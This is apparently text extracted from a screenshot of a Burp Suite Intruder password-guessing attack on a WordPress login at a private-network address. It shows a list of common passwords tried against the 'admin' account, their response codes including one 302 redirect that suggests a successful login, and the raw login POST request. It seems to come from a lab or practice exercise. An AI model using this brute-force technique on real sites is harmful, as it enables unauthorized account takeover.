 2. Intruder attack of http://192.168.1.2
Attack Save
2. Intruder attack of http://192.168.1.2
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
12 wordpress 200 72 5412
13 iloveyou 200 63 5411
14 123456789 200 73 5412
15 monkey 200 52 5412
16 abc123 200 75 5412
17 qwerty123 200 71 5412
18 root 200 60 5412
19 302 78 1240
Request Response
Pretty Raw Hex
\n
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: 192.168.1.2
3 Content-Length: 115
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.1.2
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.2/wordpress/wp-login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: wordpress_test_cookie=WP%20Cookie%20check
14 Connection: keep-alive
15
16 log=admin&pwd= &wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.1.2%2Fwordpress%2Fwp-admin%2F&testcookie=1
§ Payloads
Resource pool
Settings
Error: The passw
admin is incorrec
Username or
admin